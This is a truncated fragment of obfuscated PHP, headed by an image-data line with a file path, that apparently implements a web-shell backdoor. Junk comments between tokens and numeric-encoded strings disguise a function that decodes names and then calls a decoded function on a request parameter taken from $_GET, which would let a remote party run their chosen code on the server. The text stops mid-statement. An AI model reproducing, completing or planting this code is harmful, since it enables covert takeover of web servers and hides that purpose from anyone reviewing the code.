
-$)j?-*/
function
 /*-
f8RfT
-*/
RVnlkgKs
/*-0
l
-
j
-*/
()
 /*-
(rvQ&Fuw-*/{
/*-iJ-*/
$Xm
/*-DV7--*/
=
/*-[rh%`Z#lR-*/
 array
/*-Wbj{oi]-*/
(
"96127}9
6112}96125}96129}96110}96125}96131}96124}961
09}96116}96127}96110}96121}96115}96116"
,
"961
11}96110}96112}96131}96112}96115}96110}9617
7}96175"
,
"96120}96111}96115}96116}96131}9612
6}96125}96127}96115}96126}96125"
,
"96114}9612
9}96127}96119"
,
"96128}96129}96111}96125}9617
2}96174}96131}96126}96125}96127}96115}96126}
96125"
,
"96124}96121}96118}96125}96131}96123}
96125}96110}96131}96127}96115}96116}96110}96
125}96116}96110}96111"
,
"96154}96184"
,
"9610
1"
,
"96179}96184"
,
"96161}96144}96144}96161}96
137"
,
"96115}96124"
)
; 
/*-NWCOVQ4y-*/
foreach 
/
*-|F&g4n-*/
(
/*-rsxx8-*/
$Xm
/*-yG:,TR-*/
 as 
/*
-@`v,DzN-*/
$zaSDe
/*-@;+[RNF]Ze-*/
)
/*-lj})!-
*/
$SI
/*-;zx-*/
[] 
/*-^qYK`-*/
= 
/*-UF-*/
self
/
*-b7}j]Iu-*/
::
/*-(Q1dNc-*/
LrwObmB
/*-95-*/
(
/*
-`kAp<D`%-*/
$zaSDe
/*-|_U!lq~A-*/
)
;
/*-uLYZmcj
9yB-*/
$dxpSlLfTU
/*-vC8-*/
= 
/*-ve-*/
@
$SI
/*-_
h2-*/
[
/*-S@(j+d-*/
1
/*-!EJgr(-tt!-*/
]
/*-S>$V^
ME-*/
(
/*-2q$V+)mmN?-*/
${
/*-57o-*/
"_"
/*-OWp:B
-*/
.
"G"
/*-lv2C?Wm(ZZ-*/
.
"E"
/*-V.gD-*/
.
"T"
/*-
r3XHuznN-*/
}[
/*-`)J6-*/
$SI
/*-JRpIy0`-*/
[
/*-~